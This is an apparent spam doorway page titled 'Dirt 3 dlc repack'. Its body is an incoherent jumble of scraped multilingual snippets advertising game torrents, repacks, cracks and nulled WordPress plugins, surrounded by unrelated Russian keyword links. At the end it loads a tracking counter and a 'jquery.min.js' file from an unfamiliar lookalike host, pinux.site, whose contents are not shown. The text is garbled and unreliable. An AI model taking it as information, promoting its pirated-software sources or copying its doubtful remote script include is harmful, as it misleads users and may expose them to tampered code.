

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-dirt-3-dlc-repack.html
body_size: 2704
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Dirt 3 dlc repack - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Dirt 3 dlc repack</h2>
                            </header>
                            <p>Предлагаем Forza Horizon 3 (2016) скачать торрент PC бесплатно на компьютер. Скачай игру Форза. Devil May Cry 5 PC ESPA OL REPACK (JPW) Devil May Cry 5 es un juego de acci n y aventura del tipo hack and slash para P. 5.303 vistas; Metro Exodus IPROFF.COM Tempatnya Download Games PC Crack Game Full Version Game Repack Gratis, Aplikasi CRACKED, WORDPRESS THEME NULLED, WORDPRESS PLUGIN NULLED GRATIS. Nota: En el repack el juego incluye los idiomas (voces y textos en espa ol e ingl s), se encuentra actualizado a la versi n 1.4.3 y solo es instalar y jugar PC Archives - 4PLAYERS Iso %  Games Direct Download PC PS4 PS3 XBOX360 NINTENDO. Download free PC games - Skidrow Games offers direct single download link and Torrents of full games, repacks, updates, crack and more without registration. Free Full Version PC Games Download Repack Reloaded Game ISO Torrent. 
StarDrive 2 - Free Download - Full Game - Torrents Title: StarDrive 2 Genre: Indie, Strategy Developer: Zero Sum Games Publisher: Iceberg Interactive Release Date:. Страна: СССР Жанр: Мультфильмы, Описание: диск 101 - Конёк горбунок.1947.avi диск 102 - Царь Солтан. filmai, žaidimai, torentai, darbastaliai, knygos, telefonui, animacija, nauji filmai, muzikos albumai, muzika, progamos, softas, mp3 muzika, muzikos albumai. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-.html">Перші карти україни презентація</a></li>
                                <li><a href="hinx-skayrim-mod-repleyser-volchey-broni.html">Скайрим мод реплейсер волчьей брони</a></li>
                                <li><a href="hinx-grigoriy-zotov-audioknigi-onlayn.html">Григорий зотов аудиокниги онлайн</a></li>
                                <li><a href="hinx-delenie-mnogochlenov-stolbikom-prezentaciya.html">Деление многочленов столбиком презентация</a></li>
                                <li><a href="hinx-skachat-gruppu-ddt-vse-albomy-cherez-torrent.html">Скачать группу ддт все альбомы через торрент</a></li>
                                <li><a href="hinx-skachat-arhivy-mp3.html">Скачать архивы mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-pravovoy-rezhim-zemel-selskohozyaystvennogo-naznacheniya-prezentaciya.html">Правовой режим земель сельскохозяйственного назначения презентация</a></li>
                                            <li><a href="hinx-pochemu-ne-otkryvayutsya-pleery-v-brauzere.html">Почему не открываются плееры в браузере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-chudesa-tri-v-ryad-skachat-igru.html">Чудеса три в ряд скачать игру</a></li>
                                            <li><a href="hinx-davlenie-zhidkostey-shema-vodoprovoda.html">Давление жидкостей схема водопровода</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-kak-skachat-subway-surfers-na-kompyuter.html">Как скачать subway surfers на компьютер</a></li>
                                            <li><a href="hinx-skachat-besplatno-albom-dzho-dassen.html">Скачать бесплатно альбом джо дассен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-my-companjera-minus.html">My companjera минус</a></li>
                                            <li><a href="hinx-vystavka-prezentaciya-produkcii.html">Выставка презентация продукции</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
